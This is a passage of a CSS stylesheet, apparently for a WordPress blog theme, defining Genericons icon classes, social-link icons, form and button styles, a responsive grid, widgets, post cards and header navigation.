  font-style: normal;
}

@font-face {
  font-family: "Genericons";
  src: url("[data-uri]") format("woff"), url("./fonts/genericons/genericons/Genericons.ttf") format("truetype"), url("./fonts/genericons/genericons/Genericons.svg#Genericons") format("svg");
  font-weight: normal;
  font-style: normal;
}

/**
 * All Genericons
 */
.genericon {
  font-size: 16px;
  vertical-align: top;
  text-align: center;
  -moz-transition: color .1s ease-in 0;
  -webkit-transition: color .1s ease-in 0;
  display: inline-block;
  font-family: "Genericons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  speak: none;
}

/**
 * Helper classes
 */
.genericon-rotate-90 {
  transform: rotate(90deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}

.genericon-rotate-180 {
  transform: rotate(180deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}

.genericon-rotate-270 {
  transform: rotate(270deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}

.genericon-flip-horizontal {
  transform: scale(-1, 1);
}

.genericon-flip-vertical {
  transform: scale(1, -1);
}

/**
 * Individual icons
 */
.genericon-404:before {
  content: "\f423";
}

.genericon-activity:before {
  content: "\f508";
}

.genericon-anchor:before {
  content: "\f509";
}

.genericon-aside:before {
  content: "\f101";
}

.genericon-attachment:before {
  content: "\f416";
}

.genericon-audio:before {
  content: "\f109";
}

.genericon-bold:before {
  content: "\f471";
}

.genericon-book:before {
  content: "\f444";
}

.genericon-bug:before {
  content: "\f50a";
}

.genericon-cart:before {
  content: "\f447";
}

.genericon-category:before {
  content: "\f301";
}

.genericon-chat:before {
  content: "\f108";
}

.genericon-checkmark:before {
  content: "\f418";
}

.genericon-close:before {
  content: "\f405";
}

.genericon-close-alt:before {
  content: "\f406";
}

.genericon-cloud:before {
  content: "\f426";
}

.genericon-cloud-download:before {
  content: "\f440";
}

.genericon-cloud-upload:before {
  content: "\f441";
}

.genericon-code:before {
  content: "\f462";
}

.genericon-codepen:before {
  content: "\f216";
}

.genericon-cog:before {
  content: "\f445";
}

.genericon-collapse:before {
  content: "\f432";
}

.genericon-comment:before {
  content: "\f300";
}

.genericon-day:before {
  content: "\f305";
}

.genericon-digg:before {
  content: "\f221";
}

.genericon-document:before {
  content: "\f443";
}

.genericon-dot:before {
  content: "\f428";
}

.genericon-downarrow:before {
  content: "\f502";
}

.genericon-download:before {
  content: "\f50b";
}

.genericon-draggable:before {
  content: "\f436";
}

.genericon-dribbble:before {
  content: "\f201";
}

.genericon-dropbox:before {
  content: "\f225";
}

.genericon-dropdown:before {
  content: "\f433";
}

.genericon-dropdown-left:before {
  content: "\f434";
}

.genericon-edit:before {
  content: "\f411";
}

.genericon-ellipsis:before {
  content: "\f476";
}

.genericon-expand:before {
  content: "\f431";
}

.genericon-external:before {
  content: "\f442";
}

.genericon-facebook:before {
  content: "\f203";
}

.genericon-facebook-alt:before {
  content: "\f204";
}

.genericon-fastforward:before {
  content: "\f458";
}

.genericon-feed:before {
  content: "\f413";
}

.genericon-flag:before {
  content: "\f468";
}

.genericon-flickr:before {
  content: "\f211";
}

.genericon-foursquare:before {
  content: "\f226";
}

.genericon-fullscreen:before {
  content: "\f474";
}

.genericon-gallery:before {
  content: "\f103";
}

.genericon-github:before {
  content: "\f200";
}

.genericon-googleplus:before {
  content: "\f206";
}

.genericon-googleplus-alt:before {
  content: "\f218";
}

.genericon-handset:before {
  content: "\f50c";
}

.genericon-heart:before {
  content: "\f461";
}

.genericon-help:before {
  content: "\f457";
}

.genericon-hide:before {
  content: "\f404";
}

.genericon-hierarchy:before {
  content: "\f505";
}

.genericon-home:before {
  content: "\f409";
}

.genericon-image:before {
  content: "\f102";
}

.genericon-info:before {
  content: "\f455";
}

.genericon-instagram:before {
  content: "\f215";
}

.genericon-italic:before {
  content: "\f472";
}

.genericon-key:before {
  content: "\f427";
}

.genericon-leftarrow:before {
  content: "\f503";
}

.genericon-link:before {
  content: "\f107";
}

.genericon-linkedin:before {
  content: "\f207";
}

.genericon-linkedin-alt:before {
  content: "\f208";
}

.genericon-location:before {
  content: "\f417";
}

.genericon-lock:before {
  content: "\f470";
}

.genericon-mail:before {
  content: "\f410";
}

.genericon-maximize:before {
  content: "\f422";
}

.genericon-menu:before {
  content: "\f419";
}

.genericon-microphone:before {
  content: "\f50d";
}

.genericon-minimize:before {
  content: "\f421";
}

.genericon-minus:before {
  content: "\f50e";
}

.genericon-month:before {
  content: "\f307";
}

.genericon-move:before {
  content: "\f50f";
}

.genericon-next:before {
  content: "\f429";
}

.genericon-notice:before {
  content: "\f456";
}

.genericon-paintbrush:before {
  content: "\f506";
}

.genericon-path:before {
  content: "\f219";
}

.genericon-pause:before {
  content: "\f448";
}

.genericon-phone:before {
  content: "\f437";
}

.genericon-picture:before {
  content: "\f473";
}

.genericon-pinned:before {
  content: "\f308";
}

.genericon-pinterest:before {
  content: "\f209";
}

.genericon-pinterest-alt:before {
  content: "\f210";
}

.genericon-play:before {
  content: "\f452";
}

.genericon-plugin:before {
  content: "\f439";
}

.genericon-plus:before {
  content: "\f510";
}

.genericon-pocket:before {
  content: "\f224";
}

.genericon-polldaddy:before {
  content: "\f217";
}

.genericon-portfolio:before {
  content: "\f460";
}

.genericon-previous:before {
  content: "\f430";
}

.genericon-print:before {
  content: "\f469";
}

.genericon-quote:before {
  content: "\f106";
}

.genericon-rating-empty:before {
  content: "\f511";
}

.genericon-rating-full:before {
  content: "\f512";
}

.genericon-rating-half:before {
  content: "\f513";
}

.genericon-reddit:before {
  content: "\f222";
}

.genericon-refresh:before {
  content: "\f420";
}

.genericon-reply:before {
  content: "\f412";
}

.genericon-reply-alt:before {
  content: "\f466";
}

.genericon-reply-single:before {
  content: "\f467";
}

.genericon-rewind:before {
  content: "\f459";
}

.genericon-rightarrow:before {
  content: "\f501";
}

.genericon-search:before {
  content: "\f400";
}

.genericon-send-to-phone:before {
  content: "\f438";
}

.genericon-send-to-tablet:before {
  content: "\f454";
}

.genericon-share:before {
  content: "\f415";
}

.genericon-show:before {
  content: "\f403";
}

.genericon-shuffle:before {
  content: "\f514";
}

.genericon-sitemap:before {
  content: "\f507";
}

.genericon-skip-ahead:before {
  content: "\f451";
}

.genericon-skip-back:before {
  content: "\f450";
}

.genericon-skype:before {
  content: "\f220";
}

.genericon-spam:before {
  content: "\f424";
}

.genericon-spotify:before {
  content: "\f515";
}

.genericon-standard:before {
  content: "\f100";
}

.genericon-star:before {
  content: "\f408";
}

.genericon-status:before {
  content: "\f105";
}

.genericon-stop:before {
  content: "\f449";
}

.genericon-stumbleupon:before {
  content: "\f223";
}

.genericon-subscribe:before {
  content: "\f463";
}

.genericon-subscribed:before {
  content: "\f465";
}

.genericon-summary:before {
  content: "\f425";
}

.genericon-tablet:before {
  content: "\f453";
}

.genericon-tag:before {
  content: "\f302";
}

.genericon-time:before {
  content: "\f303";
}

.genericon-top:before {
  content: "\f435";
}

.genericon-trash:before {
  content: "\f407";
}

.genericon-tumblr:before {
  content: "\f214";
}

.genericon-twitch:before {
  content: "\f516";
}

.genericon-twitter:before {
  content: "\f202";
}

.genericon-unapprove:before {
  content: "\f446";
}

.genericon-unsubscribe:before {
  content: "\f464";
}

.genericon-unzoom:before {
  content: "\f401";
}

.genericon-uparrow:before {
  content: "\f500";
}

.genericon-user:before {
  content: "\f304";
}

.genericon-video:before {
  content: "\f104";
}

.genericon-videocamera:before {
  content: "\f517";
}

.genericon-vimeo:before {
  content: "\f212";
}

.genericon-warning:before {
  content: "\f414";
}

.genericon-website:before {
  content: "\f475";
}

.genericon-week:before {
  content: "\f306";
}

.genericon-wordpress:before {
  content: "\f205";
}

.genericon-xpost:before {
  content: "\f504";
}

.genericon-youtube:before {
  content: "\f213";
}

.genericon-zoom:before {
  content: "\f402";
}

.social-icons a:before {
  width: 25px;
  height: 25px;
  display: inline-block;
  vertical-align: middle;
  content: "\f415";
  font-family: Genericons;
  font-size: 16px;
  font-weight: 300;
  line-height: 25px;
  text-decoration: inherit;
  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.social-icons a[href*="codepen.io"]:before {
  content: "\f216";
}

.social-icons a[href*="digg.com"]:before {
  content: "\f221";
}

.social-icons a[href*="dribbble.com"]:before {
  content: "\f201";
}

.social-icons a[href*="dropbox.com"]:before {
  content: "\f225";
}

.social-icons a[href*="mailto:"]:before {
  content: "\f410";
}

.social-icons a[href*="facebook.com"]:before {
  content: "\f203";
}

.social-icons a[href*="flickr.com"]:before {
  content: "\f211";
}

.social-icons a[href*="foursquare.com"]:before {
  content: "\f226";
}

.social-icons a[href*="github.com"]:before {
  content: "\f200";
}

.social-icons a[href*="plus.google.com"]:before {
  content: "\f206";
}

.social-icons a[href*="instagram.com"]:before {
  content: "\f215";
}

.social-icons a[href*="linkedin.com"]:before {
  content: "\f208";
}

.social-icons a[href*="path.com"]:before {
  content: "\f219";
}

.social-icons a[href*="pinterest.com"]:before {
  content: "\f210";
}

.social-icons a[href*="polldaddy.com"]:before {
  content: "\f217";
}

.social-icons a[href*="reddit.com"]:before {
  content: "\f222";
}

.social-icons a[href$="/feed/"]:before {
  content: "\f413";
}

.social-icons a[href*="spotify.com"]:before {
  content: "\f515";
}

.social-icons a[href*="stumbleupon.com"]:before {
  content: "\f223";
}

.social-icons a[href*="tumblr.com"]:before {
  content: "\f214";
}

.social-icons a[href*="twitch.tv"]:before {
  content: "\f516";
}

.social-icons a[href*="twitter.com"]:before {
  content: "\f202";
}

.social-icons a[href*="vimeo.com"]:before {
  content: "\f212";
}

.social-icons a[href*="vine.co"]:before {
  content: "\f517";
}

.social-icons a[href*="wordpress.com"]:before,
.social-icons a[href*="wordpress.org"]:before {
  content: "\f205";
}

.social-icons a[href*="youtube.com"]:before {
  content: "\f213";
}

/*--------------------------------------------------------------
4.0 Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
4.1 Forms
--------------------------------------------------------------*/
input[type='text'],
input[type='tel'],
input[type='url'],
input[type='search'],
input[type='number'],
input[type='email'],
textarea,
select {
  width: 100%;
  max-width: 100%;
  margin-bottom: 0;
  display: block;
  border: 1px solid #ECF0F1;
  padding: 6px 11px;
  font-family: "Merriweather", "Georgia", serif;
  font-size: 14px;
  font-style: normal;
  line-height: 25px;
  letter-spacing: 1px;
  outline: none;
  color: #222222;
  background: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border-radius: 0;
  transition: 0.4s;
}

@media only screen and (min-width: 64.063em) {
  input[type='text'],
  input[type='tel'],
  input[type='url'],
  input[type='search'],
  input[type='number'],
  input[type='email'],
  textarea,
  select {
    padding: 8px 16px;
  }
}

input[type='text']:focus,
input[type='tel']:focus,
input[type='url']:focus,
input[type='search']:focus,
input[type='number']:focus,
input[type='email']:focus,
textarea:focus,
select:focus {
  border: 1px solid #7E7E7E;
}

.comment-form input[type='text'], .comment-form
input[type='tel'], .comment-form
input[type='url'], .comment-form
input[type='search'], .comment-form
input[type='number'], .comment-form
input[type='email'], .comment-form
textarea, .comment-form
select {
  border-color: #ECF0F1;
}

.comment-form input[type='text']:focus, .comment-form
input[type='tel']:focus, .comment-form
input[type='url']:focus, .comment-form
input[type='search']:focus, .comment-form
input[type='number']:focus, .comment-form
input[type='email']:focus, .comment-form
textarea:focus, .comment-form
select:focus {
  border-color: #7E7E7E;
}

select {
  background-image: url(images/icon-form-dropdown.svg);
  background-size: 7px 14px;
  background-position: right 10px center;
  background-repeat: no-repeat;
  padding-right: 25px;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

/*--------------------------------------------------------------
4.2 Buttons
--------------------------------------------------------------*/
.button,
input[type='submit'] {
  display: inline-block;
  text-align: center;
  padding: 8px 16px;
  font-size: 12px;
  font-style: normal;
  font-family: "Helvetica", "Helvetica Neue", "Arial", "sans-serif";
  line-height: 25px;
  letter-spacing: 1px;
  border: 0;
  border-radius: 0;
  text-decoration: none;
  color: #FFFFFF;
  background-color: #222222;
  transition: 0.4s;
}

.button:active, .button:focus, .button:hover,
input[type='submit']:active,
input[type='submit']:focus,
input[type='submit']:hover {
  color: #FFFFFF;
  background-color: #7E7E7E;
}

.button:visited,
input[type='submit']:visited {
  color: #FFFFFF;
}

.button.info,
input[type='submit'].info {
  background-color: #A0D3E8;
}

.button.info:active, .button.info:focus, .button.info:hover,
input[type='submit'].info:active,
input[type='submit'].info:focus,
input[type='submit'].info:hover {
  background-color: #61B6D9;
}

.button.success,
input[type='submit'].success {
  background-color: #43AC6A;
}

.button.success:active, .button.success:focus, .button.success:hover,
input[type='submit'].success:active,
input[type='submit'].success:focus,
input[type='submit'].success:hover {
  background-color: #368A55;
}

.button.alert,
input[type='submit'].alert {
  background-color: #EC5454;
}

.button.alert:active, .button.alert:focus, .button.alert:hover,
input[type='submit'].alert:active,
input[type='submit'].alert:focus,
input[type='submit'].alert:hover {
  background-color: #E61A1A;
}

.button.outline,
input[type='submit'].outline {
  border: 1px solid #222222;
  background-color: #FFFFFF;
  color: #222222;
}

.button.outline:active, .button.outline:focus, .button.outline:hover,
input[type='submit'].outline:active,
input[type='submit'].outline:focus,
input[type='submit'].outline:hover {
  color: #FFFFFF;
  background-color: #222222;
}

.button.large,
input[type='submit'].large {
  padding: 16px 32px;
  line-height: 25px;
}

.button.small,
input[type='submit'].small {
  padding: 6px 11px;
  line-height: 22px;
}

.button.tiny,
input[type='submit'].tiny {
  padding: 5px 10px;
  line-height: 19px;
}

.button.expand,
input[type='submit'].expand {
  width: 100%;
}

/*--------------------------------------------------------------
4.3 Tables
--------------------------------------------------------------*/
table,
th,
td {
  border: 1px solid #ECF0F1;
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  font-size: 16px;
  margin-bottom: 25px;
  table-layout: fixed;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}

td {
  border-width: 0 1px 1px 0;
}

th,
td {
  padding: 8px;
}

/*--------------------------------------------------------------
4.4 Code
--------------------------------------------------------------*/
pre,
code {
  font-family: "Courier", monospace;
  background-color: #FAFAFA;
}

pre {
  overflow: auto;
  margin-top: 0;
  margin-bottom: 25px;
  padding: 25px;
  font-size: 16px;
  white-space: pre-wrap;
  word-wrap: break-word;
}

@media only screen and (max-width: 40em) {
  pre {
    margin-bottom: 22px;
    padding: 25px;
  }
}

p code {
  padding: 3px 6px;
}

/*--------------------------------------------------------------
5.0 Components
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Grid
--------------------------------------------------------------*/
.row {
  margin: 0 auto;
  padding-left: 13px;
  padding-right: 13px;
  max-width: 1100px;
}

.row:before, .row:after {
  display: table;
  clear: both;
  content: " ";
}

.row .row {
  padding: 0;
  margin-right: -13px;
  margin-left: -13px;
}

@media only screen and (min-width: 64.063em) {
  .row .row {
    margin-right: -16px;
    margin-left: -16px;
  }
}

@media only screen and (min-width: 64.063em) {
  .row {
    padding-left: 16px;
    padding-right: 16px;
  }
}

.row--full {
  max-width: 100%;
}

.column {
  position: relative;
  float: left;
  padding-right: 13px;
  padding-left: 13px;
  width: 100%;
}

@media only screen and (min-width: 64.063em) {
  .column {
    padding-right: 16px;
    padding-left: 16px;
  }
}

.column--center {
  float: none;
  margin: 0 auto;
}

@media only screen {
  .small-1 {
    width: 8.33333%;
  }
  .small-2 {
    width: 16.66667%;
  }
  .small-3 {
    width: 25%;
  }
  .small-4 {
    width: 33.33333%;
  }
  .small-5 {
    width: 41.66667%;
  }
  .small-6 {
    width: 50%;
  }
  .small-7 {
    width: 58.33333%;
  }
  .small-8 {
    width: 66.66667%;
  }
  .small-9 {
    width: 75%;
  }
  .small-10 {
    width: 83.33333%;
  }
  .small-11 {
    width: 91.66667%;
  }
  .small-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 40.063em) {
  .medium-1 {
    width: 8.33333%;
  }
  .medium-2 {
    width: 16.66667%;
  }
  .medium-3 {
    width: 25%;
  }
  .medium-4 {
    width: 33.33333%;
  }
  .medium-5 {
    width: 41.66667%;
  }
  .medium-6 {
    width: 50%;
  }
  .medium-7 {
    width: 58.33333%;
  }
  .medium-8 {
    width: 66.66667%;
  }
  .medium-9 {
    width: 75%;
  }
  .medium-10 {
    width: 83.33333%;
  }
  .medium-11 {
    width: 91.66667%;
  }
  .medium-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 64.063em) {
  .large-1 {
    width: 8.33333%;
  }
  .large-2 {
    width: 16.66667%;
  }
  .large-3 {
    width: 25%;
  }
  .large-4 {
    width: 33.33333%;
  }
  .large-5 {
    width: 41.66667%;
  }
  .large-6 {
    width: 50%;
  }
  .large-7 {
    width: 58.33333%;
  }
  .large-8 {
    width: 66.66667%;
  }
  .large-9 {
    width: 75%;
  }
  .large-10 {
    width: 83.33333%;
  }
  .large-11 {
    width: 91.66667%;
  }
  .large-12 {
    width: 100%;
  }
}

/*--------------------------------------------------------------
5.2 box
--------------------------------------------------------------*/
.box {
  padding-bottom: 25px;
  margin-bottom: 25px;
  overflow: hidden;
}

@media only screen and (min-width: 64.063em) {
  .box {
    padding-bottom: 32px;
    margin-bottom: 32px;
  }
}

.box__icon {
  float: left;
  left: -7px;
  width: 32px;
}

.box__title {
  margin: 0;
  font-weight: 300;
  line-height: 25px;
}

@media only screen and (min-width: 40.063em) {
  .box__body {
    overflow: hidden;
  }
}

.box__text {
  clear: both;
  margin-top: 11px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 22px;
}

@media only screen and (min-width: 40.063em) {
  .box__text {
    margin-top: 11px;
  }
}

.box a {
  text-decoration: none;
}

.box--author .box__title {
  margin-bottom: 16px;
  margin-top: 16px;
}

@media only screen and (min-width: 40.063em) {
  .box--author .box__title {
    margin: 0;
  }
}

.box--author .box__text {
  margin-top: 11px;
}

@media only screen and (min-width: 40.063em) {
  .box--author .box__text {
    margin-top: 13px;
  }
}

.box--author {
  background-color: #FAFAFA;
}

.box--full-padding {
  padding: 25px;
}

@media only screen and (min-width: 64.063em) {
  .box--full-padding {
    padding: 32px;
  }
}

.box--has-border {
  border-bottom: 1px solid #ECF0F1;
}

/*--------------------------------------------------------------
5.3 share
--------------------------------------------------------------*/
.share-list {
  display: -ms-flexbox;
  display: flex;
  padding: 0;
  border: 1px solid #ECF0F1;
  margin-bottom: 25px;
  line-height: 32px;
  list-style: none;
}

@media only screen and (min-width: 64.063em) {
  .share-list {
    margin-bottom: 32px;
  }
}

.share-list li {
  -ms-flex: 1;
      flex: 1;
  text-align: center;
  margin: 0;
  border-right: 1px solid #ECF0F1;
}

.share-list li:first-child {
  border-left: 0;
}

.share-list li:last-child {
  border-right: 0;
}

.share-list__link {
  display: block;
  font-size: 14px;
  transition: 0.4s;
}

.share-list__link .genericon {
  vertical-align: middle;
}

.share-list__link:hover {
  background-color: #FAFAFA;
}

.share-list__link:hover .share-list__icon--twitter {
  color: #55ACEE;
}

.share-list__link:hover .share-list__icon--facebook {
  color: #3B5998;
}

.share-list__link:hover .share-list__icon--google {
  color: #DC4E41;
}

@media only screen and (min-width: 40.063em) {
  .share-list__link {
    padding: 5px;
  }
}

.share-list__icon {
  fill: #222222;
}

@media only screen and (max-width: 40em) {
  .share-list {
    margin-bottom: 25px;
  }
}

/*--------------------------------------------------------------
5.4 widget
--------------------------------------------------------------*/
.widget {
  margin-bottom: 25px;
}

.site-footer__section .widget:last-child {
  margin-bottom: 0;
}

.widget__title {
  font-size: 16px;
  margin-bottom: 13px;
  letter-spacing: 1px;
}

.widget ul li {
  margin-bottom: 0;
  position: relative;
  font-size: 12px;
  line-height: 25px;
  border-bottom: 1px dotted #ECF0F1;
}

.widget ul li a {
  padding: 8px 0;
  display: inline-block;
  text-decoration: none;
}

.widget ul li .children {
  padding-left: 25px;
}

.widget ul li .children li {
  border-bottom: 0;
}

.widget ul li:first-child a {
  padding-top: 0;
}

.widget ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.widget ul li .post-count {
  position: absolute;
  top: 8px;
  right: 0;
  left: auto;
  font-size: 12px;
  transition: all 0.4s ease-out;
}

.widget iframe {
  display: block !important;
}

.widget p {
  font-size: 14px;
  line-height: 25px;
}

.textwidget {
  font-size: 14px;
}

.widget_rss ul li a {
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.widget_rss .rss-widget-icon {
  display: inline-block;
  margin-right: 8px;
}

.widget_rss .rss-date {
  font-size: 12px;
  line-height: 19px;
  color: #7E7E7E;
}

.widget_rss .rssSummary {
  font-size: 12px;
  line-height: 19px;
}

.widget_recent_comments .recentcomments {
  line-height: 25px;
}

.widget_recent_comments .recentcomments .comment-author-link {
  font-weight: 400;
}

.widget_rss ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li {
  padding-bottom: 8px;
  margin-bottom: 8px;
}

.widget_rss ul li a,
.widget_recent_entries ul li a,
.widget_recent_comments ul li a {
  padding: 0;
}

.search-form {
  position: relative;
}

input[type='search'].search-field {
  width: calc(100% - 42px);
}

.search-submit:before {
  display: block;
  font-family: Genericons;
  content: '\f400';
  font-size: 24px;
  width: 42px;
  height: 42px;
  line-height: 42px;
}

.search-submit {
  bottom: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  width: 42px;
}

.widget .search-submit:before {
  font-size: 21px;
}

/*--------------------------------------------------------------
5.5 Flex Embed
--------------------------------------------------------------*/
.FlexEmbed {
  display: block;
  overflow: hidden;
  position: relative;
}

.FlexEmbed:before {
  content: "";
  display: block;
  width: 100%;
}

.FlexEmbed--3by1:before {
  padding-bottom: 33.33333%;
}

.FlexEmbed--2by1:before {
  padding-bottom: 50%;
}

.FlexEmbed--16by9:before {
  padding-bottom: 56.25%;
}

.FlexEmbed--4by3:before {
  padding-bottom: 75%;
}

.CoverImage {
  max-height: 600px;
  max-width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

/*--------------------------------------------------------------
5.6 calendar
--------------------------------------------------------------*/
.calendar_wrap table {
  margin: 0;
  width: 100%;
}

.calendar_wrap table,
.calendar_wrap thead th,
.calendar_wrap tfoot td {
  border: 0;
}

.calendar_wrap caption {
  text-align: right;
  font-size: 12px;
  margin-bottom: 6px;
}

.calendar_wrap thead {
  font-size: 12px;
}

.calendar_wrap thead th {
  padding-bottom: 6px;
  font-weight: 300;
}

.calendar_wrap tbody {
  color: #7E7E7E;
}

.calendar_wrap tbody td {
  padding: 0;
  background: #FAFAFA;
  border: 1px solid #FFFFFF;
  text-align: center;
  font-size: 12px;
}

.calendar_wrap tbody td:hover {
  background: #FFFFFF;
}

.calendar_wrap tbody .pad {
  background: none;
}

.calendar_wrap tfoot td {
  padding: 0;
}

.calendar_wrap tfoot #next,
.calendar_wrap tfoot #prev {
  padding-top: 6px;
  font-size: 12px;
  text-transform: uppercase;
}

.calendar_wrap tfoot #next {
  text-align: right;
}

/*--------------------------------------------------------------
5.7 Post Card
--------------------------------------------------------------*/
.post-card {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px dotted #DADFE1;
}

@media only screen and (min-width: 64.063em) {
  .post-list .post-card-wrap:nth-child(3n+2) .post-card:after, .post-list .post-card-wrap:nth-child(3n+2) .post-card:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 64px;
    width: 1px;
    background: linear-gradient(45deg, #DADFE1 25%, transparent 25%), linear-gradient(-45deg, #DADFE1 25%, transparent 25%), linear-gradient(45deg, transparent 75%, #DADFE1 75%), linear-gradient(-45deg, transparent 75%, #DADFE1 75%);
    background-size: 2px 2px;
    background-position: 0 0, 1px 0, 1px -1px, 0px 1px;
  }
  .post-list .post-card-wrap:nth-child(3n+2) .post-card:before {
    left: -0.5px;
  }
  .post-list .post-card-wrap:nth-child(3n+2) .post-card:after {
    right: -0.5px;
  }
}

.post-card__header {
  margin-bottom: 16px;
}

.post-card__image {
  margin-bottom: 16px;
  transition: 0.4s;
}

@media only screen and (max-width: 40em) {
  .post-card__image {
    margin-bottom: 13px;
  }
}

.post-card__title {
  font-size: 16px;
  font-family: "Merriweather", "Georgia", serif;
  line-height: 25px;
  margin-top: 0;
  margin-bottom: 0;
  word-wrap: break-word;
}

.post-card__title a {
  display: block;
  border-bottom: none;
  transition: 0.4s;
}

.post-card__title a:hover {
  color: #A60505;
}

@media only screen and (min-width: 64.063em) {
  .post-card__title--big {
    font-size: 19px;
    line-height: 32px;
  }
}

.post-card__meta {
  margin-bottom: 8px;
  font-size: 12px;
  line-height: 22px;
  color: #7E7E7E;
}

.post-card__meta a {
  color: #7E7E7E;
  text-decoration: none;
}

.post-card__meta__date {
  display: inline-block;
}

.post-card:hover .post-card__image {
  opacity: 0.9;
}

.post-card:hover .post-card__title a {
  color: #A60505;
}

.post-card--featured__icon {
  display: none;
  position: absolute;
  bottom: 8px;
  left: 8px;
  fill: #FFFFFF;
}

.sticky .post-card--featured__icon {
  display: block;
}

@media only screen and (min-width: 64.063em) {
  .post-card {
    margin-bottom: 32px;
    padding-bottom: 32px;
  }
}

.post-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.post-list .post-card-wrap {
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
}

.post-list .post-card {
  width: 100%;
}

/*--------------------------------------------------------------
5.8 Headings
--------------------------------------------------------------*/
.heading {
  padding-bottom: 13px;
  margin-bottom: 32px;
  font-size: 16px;
  line-height: 22px;
  letter-spacing: 1px;
  border-bottom: 1px solid #ECF0F1;
}

.separator {
  position: relative;
  margin: 32px auto;
  text-align: center;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 300;
  letter-spacing: 1px;
}

.separator:before, .separator:after {
  position: absolute;
  right: 0;
  left: 0;
  content: "";
}

.separator:before {
  top: 46%;
  border-bottom: 2px solid #ECF0F1;
}

.separator:after {
  top: 58%;
  border-bottom: 1px dotted #ECF0F1;
}

.separator__title {
  position: relative;
  z-index: 1;
  padding: 0px 16px;
  background-color: #FFFFFF;
  border-left: 1px solid #ECF0F1;
  border-right: 1px solid #ECF0F1;
  letter-spacing: 1px;
}

/*--------------------------------------------------------------
5.9 Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/*--------------------------------------------------------------
6.0 Navigation
--------------------------------------------------------------*/
@media only screen and (min-width: 64.063em) {
  .header__navigation {
    margin-bottom: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #DADFE1;
  }
}

.header__navigation .menu-item {
  position: relative;
  display: block;
  margin-bottom: 8px;
  font-size: 14px;
  line-height: 25px;
}

.header__navigation .menu-item:last-child {
  margin-bottom: 0;
}

@media only screen and (max-width: 64em) {
  .header__navigation .menu-item {
    display: block;
    margin-bottom: 0;
    line-height: 32px;
  }
}

@media only screen and (min-width: 64.063em) {
  .header__navigation ul li {
    display: block;
  }
}

.header__navigation .sub-menu {
  padding-right: 0;
  padding-left: 16px;
}

@media only screen and (min-width: 64.063em) {
  .header__navigation ul {
    text-align: center;
  }
  .header__navigation .menu-item-has-children > a:after {
    content: '\f431';
    position: absolute;
    right: 0;
    left: auto;
    display: inline-block;
    font-size: 14px;
    font-family: 'Genericons';
    right: auto;
    left: auto;
    color: #7E7E7E;
    transform: rotate(-90deg);
  }
  .header__navigation .menu-item-has-children:hover > .sub-menu {
    display: block;
    opacity: 1;
    visibility: visible;
  }
  .header__navigation .sub-menu {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 100%;
    right: auto;
    z-index: 1000;
    padding: 0;
    width: 228px;
    text-align: left;
    background-color: #FFFFFF;
    transition: opacity 0.4s;
    box-shadow: 0px 3px 5px rgba(190, 190, 190, 0.46);
  }
  .header__navigation .sub-menu .menu-item {
    display: block;
    margin-bottom: 0;
    line-height: 25px;
    border-bottom: 1px solid #ECF0F1;
  }
  .header__navigation .sub-menu .menu-item:last-child {
    border-bottom: 0;
  }
  .header__navigation .sub-menu .menu-item a {
    display: block;
    padding: 16px;
    color: #222222;
    line-height: 16px;
  }
  .header__navigation .sub-menu .sub-menu {
    top: 0;
    left: 100%;
    border-left: 1px solid #ECF0F1;
  }
}

.header__navigation a {
  text-decoration: none;
  transition: 0.4s;
  color: #222222;
}

@media only screen and (max-width: 64em) {
  .header__navigation a {
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
    border-bottom: 1px solid #ECF0F1;
  }
}

.header__navigation a:hover {
  color: #7E7E7E;
}

@media only screen and (max-width: 64em) {
  .header__navigation {
    margin-bottom: 8px;
  }
}

@media only screen and (max-width: 64em) {
  .header__social-nav {
    text-align: center;
  }
}

.header__social-nav li {
  display: inline-block;
  line-height: 32px;
}

.toggle-search-button {
  cursor: pointer;
  margin-left: 3px;
  margin-right: auto;
}

.toggle-search-button__icon {
  font-size: 19px;
  vertical-align: middle;
  transition: 0.4s;
}

.toggle-search-button__icon:hover {
